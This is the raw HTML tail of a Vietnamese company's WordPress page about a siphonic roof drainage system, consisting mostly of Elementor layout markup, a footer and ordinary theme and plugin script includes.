			<div class="elementor-jet-inline-svg jet-elements"><div class="jet-inline-svg__wrapper"><div class="jet-inline-svg jet-inline-svg--custom-width"><div class="jet-inline-svg__inner"><svg width="110" height="110" viewBox="0 0 110 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 57.5962C5 71.2901 10.5041 83.7003 19.4244 92.7288C24.4672 97.837 30.602 101.864 37.451 104.429C39.5143 105.204 41.6449 105.845 43.8285 106.343C47.4205 107.164 51.1592 107.596 55 107.596C59.4102 107.596 63.6857 107.025 67.7572 105.953C75.6205 103.886 82.7266 99.9493 88.5736 94.6474C98.6633 85.5003 105 72.288 105 57.5962C105 29.9819 82.6143 7.59619 55 7.59619C27.3857 7.59619 5 29.9819 5 57.5962Z" fill="#008A82"/>
<path d="M12.5001 57.6862C12.5001 69.3498 17.1882 79.9199 24.7859 87.6098C29.081 91.9606 34.3061 95.3902 40.1397 97.575C41.897 98.2356 43.7118 98.7815 45.5716 99.2055C48.631 99.9043 51.8154 100.273 55.0867 100.273C58.843 100.273 62.4847 99.7861 65.9525 98.8736C72.6499 97.1128 78.7023 93.7597 83.6825 89.2439C92.2762 81.453 97.6733 70.1997 97.6733 57.6862C97.6733 34.1663 78.6067 15.0996 55.0867 15.0996C31.5668 15.0996 12.5001 34.1663 12.5001 57.6862Z" fill="#005A55" fill-opacity="0.5"/>
<path d="M62.2866 52.3843V106.665C72.5651 104.925 78.8553 103.378 85.3271 97.5099V52.3843H62.2866Z" fill="white"/>
<path d="M63.3029 5V21.5517C63.3029 27.3524 68.0055 32.055 73.8063 32.055C79.6071 32.055 84.3096 27.3524 84.3096 21.5517V5C94.2542 9.12343 101.25 18.9242 101.25 30.3604C101.25 45.5173 88.9629 57.8043 73.8061 57.8043C58.6492 57.8043 46.3621 45.5173 46.3621 30.3604C46.3621 18.9242 53.358 9.12343 63.3029 5Z" fill="white"/>
<path d="M81.9011 100.383V55.321L85.3271 55.2339V97.5098" fill="#A6A6A6"/>
<path d="M81.8558 55.2951C91.2813 50.9506 97.824 41.4202 97.824 30.3606C97.824 20.2892 92.3967 11.4882 84.3092 6.71431V5C94.2542 9.12365 101.25 18.9244 101.25 30.3606C101.25 42.7 93.1065 53.1372 81.9007 56.5914L81.8558 55.2951Z" fill="#A6A6A6"/>
<path d="M25.6351 35.376H34.3652V85.376H25.6351V35.376Z" fill="#EDEDED"/>
<path d="M31.1906 35.376H34.3652V85.376H31.1906V35.376Z" fill="#BDBDBD"/>
<path d="M20.0796 24.6424L26.6934 2.04297H33.3071L39.9209 24.6424L34.5403 36.17H25.4602L20.0796 24.6424Z" fill="#EDEDED"/>
<path d="M17.6983 91.5048C25.1689 98.9747 34.7441 104.387 45.4761 106.805V99.6123C45.4761 93.5024 40.4585 88.5508 34.2726 88.5508H25.3201C22.3769 88.5508 19.6984 89.6722 17.6983 91.5048Z" fill="#FF4F6F"/>
<path d="M27.2221 88.5508C33.3405 88.5508 38.2989 93.5024 38.2989 99.6123V104.653C40.6209 105.525 43.0187 106.245 45.4761 106.805V99.6123C45.4761 93.5024 40.5152 88.5508 34.3992 88.5508H27.2221V88.5508Z" fill="#E33958"/>
<path d="M30.9136 35.6745L37.7558 24.0399L32.2681 4.01693H25.6352L26.2414 2.04297H33.0812L39.9209 24.3144L34.3564 35.6745L32.2421 36.9636L30.9136 35.6745Z" fill="#BDBDBD"/>
<path d="M17.9626 90.139H42.037C43.9364 90.139 45.4761 88.5397 45.4761 86.5675C45.4761 84.5951 43.9361 82.9961 42.037 82.9961H17.9628C16.0634 82.9961 14.5237 84.5953 14.5237 86.5675C14.5235 88.54 16.0632 90.139 17.9626 90.139Z" fill="#FF4F6F"/>
<path d="M37.9108 86.5675C37.9108 84.5951 36.323 82.9961 34.365 82.9961H41.9303C43.8886 82.9961 45.4761 84.5953 45.4761 86.5675C45.4761 88.54 43.8884 90.139 41.9303 90.139H34.365C36.3233 90.139 37.9108 88.54 37.9108 86.5675Z" fill="#E33958"/>
</svg>
</div></div></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-43918e56 elementor-column elementor-col-50 elementor-inner-column" data-id="43918e56" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5f61b649 elementor-widget elementor-widget-heading" data-id="5f61b649" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Lắp Đặt và Bảo Trì Bảo Dưỡng</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4a4326fd elementor-widget elementor-widget-text-editor" data-id="4a4326fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="p1">Các sản phẩm của HTD cung cấp hỗ trợ cả dịch vụ lắp đặt, bảo trì bảo dưỡng nếu có tùy thuộc vào loại công trình của bạn.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-046cfa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="046cfa6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-46815d2 elementor-column elementor-col-100 elementor-top-column" data-id="46815d2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-87c6db8 elementor-widget elementor-widget-spacer" data-id="87c6db8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11fe95a elementor-widget elementor-widget-spacer" data-id="11fe95a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b24b57 elementor-widget elementor-widget-spacer" data-id="2b24b57" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->


					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" class="site-footer" role="contentinfo">

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">HTD Company</span> | Powered by Vietnam Adspioneer					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script\;</script><link rel='stylesheet' id='elementor-post-519-css' href='http://htd-vn.com/wp-content/uploads/elementor/css/post-519.css?ver=1563279000' type='text/css' media='all' />
<script type="text/javascript" id="astra-theme-js-js-extra">
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.6.7" id="astra-theme-js-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/lib/particles-js/particles.min.js?ver=2.0.0" id="jet-tricks-particle-js-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy.all.min.js?ver=2.5.2" id="jet-tricks-tippy-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.5.14" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.4.8" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-extra">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php","nonce":"c5167bfe7e","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi_VN","app_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.4.8" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.14","urls":{"assets":"http:\/\/htd-vn.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},
"post":{"id":2519,"title":"H\u1ec7 th\u1ed1ng tho\u00e1t n\u01b0\u1edbc m\u00e1i Siphonic","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.14" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.1.8" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=1.15.10" id="jet-elements-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.4/easing/EasePack.min.js" id="jet-ease-pack-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.4/TweenMax.min.js" id="jet-tween-max-js"></script>
<script type="text/javascript" id="jet-parallax-frontend-js-extra">
/* <![CDATA[ */
var jetParallax = {"jetParallaxPluginSections":{"72c97b0":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"4a351f4","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"b1b412e":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"f27f8f6","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"94cde03":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"85fc31e","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"870ca37":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"f27f8f6","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"c3cbde6":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"85fc31e","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"1b86059":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"f27f8f6","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"ce3b875":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"876f194","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"9c30c70":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"f27f8f6","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"051eb13":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"876f194","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"836da8b":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"8cf7d8d","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"9886a58":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"59850e9","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"1c4f44d":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"1e5299e","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"7fe9c25":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"c9257e0","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"78d331f6":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"b8b944b","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"7dec1d4c":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"89b69f2","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"11928b21":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"89b69f2","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}],"046cfa6":[{"jet_parallax_plugin_layout_image":{"url":"","id":""},"_id":"4e8b37c","jet_parallax_plugin_layout_image_tablet":{"url":"","id":""},"jet_parallax_plugin_layout_image_mobile":{"url":"","id":""},"jet_parallax_plugin_layout_speed":{"unit":"%","size":50,"sizes":[]},"jet_parallax_plugin_layout_type":"scroll","jet_parallax_plugin_layout_z_index":1,"jet_parallax_plugin_layout_bg_x":50,"jet_parallax_plugin_layout_bg_y":50,"jet_parallax_plugin_layout_bg_size":"auto","jet_parallax_plugin_layout_animation_prop":"transform"}]}};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-parallax/assets/js/jet-parallax-frontend.js?ver=1.0.6" id="jet-parallax-frontend-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.2.6.1","ajax_url":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.min.js?ver=1.2.6.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://htd-vn.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jet-smart-filters-js-extra">
/* <![CDATA[ */
var JetSmartFilterSettings = {"ajaxurl":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".elementor-widget-jet-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".elementor-widget-jet-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-jet-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"jet-engine":{"default":{"post_status":["publish"],"post_type":"du-an","posts_per_page":"12","tax_query":[{"taxonomy":"phan-loai-san-pham","field":"slug","terms":["sandwich-panel"],"operator":"IN"}]}}},"settings":{"jet-engine":{"default":{"lisitng_id":"642","columns":"3","columns_tablet":"2","columns_mobile":"1","not_found_message":"Kh\u00f4ng t\u00ecm th\u1ea5y d\u1eef li\u1ec7u","equal_columns_height":"yes","carousel_enabled":"yes","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500}}},"filters":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1.3.1" id="jet-smart-filters-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=1.1.7" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"72c97b0":{"view_more":false,"particles":"false","particles_json":""},"b1b412e":{"view_more":false,"particles":"false","particles_json":""},"94cde03":{"view_more":false,"particles":"false","particles_json":""},"870ca37":{"view_more":false,"particles":"false","particles_json":""},"c3cbde6":{"view_more":false,"particles":"false","particles_json":""},"1b86059":{"view_more":false,"particles":"false","particles_json":""},"ce3b875":{"view_more":false,"particles":"false","particles_json":""},"9c30c70":{"view_more":false,"particles":"false","particles_json":""},"051eb13":{"view_more":false,"particles":"false","particles_json":""},"836da8b":{"view_more":false,"particles":"false","particles_json":""},"9886a58":{"view_more":false,"particles":"false","particles_json":""},"1c4f44d":{"view_more":false,"particles":"false","particles_json":""},"7fe9c25":{"view_more":false,"particles":"false","particles_json":""},"78d331f6":{"view_more":false,"particles":"false","particles_json":""},"7dec1d4c":{"view_more":false,"particles":"false","particles_json":""},"11928b21":{"view_more":false,"particles":"false","particles_json":""},"046cfa6":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"af00dea":[],"f5be7d7":[],"c5929d3":[],"f453adc":[],"363ff4e":[],"7c1403b":[],"d1e3233":[],"b48af43":[],"96e2fd8":[],"5d60772":[],"8227a39":[],"2ddc7e3":[],"97dac33":[],"865fea2":[],"18eaa77":[],"1d61170":[],"e689d7c":[],"26bc7af":[],"afcec6a":[],"e4f106f":[],"08ca088":[],"eac897e":[],"54012a0":[],"63c31cc":[],"958a43e":[],"12f025c":[],"55e431a":[],"edde1ae":[],"6097352":[],"7562fbf":[],"f8b79dd":[],"5de773e":[],"7c96c44":[],"f3524a6":[],"6b529dc":[],"50e427b":[],"7bccaf9":[],"50ae0f1":[],"5bbafddd":[],"67b5c559":[],"7eff36fe":[],"a439ed3":[],"741cd723":[],"5f61b649":[],"4a4326fd":[],"87c6db8":[],"11fe95a":[],"2b24b57":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.1.8" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-blog/assets/js/jet-blog.js?ver=2.1.13" id="jet-blog-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"http:\/\/htd-vn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://htd-vn.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1.4.1" id="jet-engine-frontend-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://htd-vn.com/wp-content/uploads/elementor/css/post-642.css?ver=1624521012
body_size: 734
content:
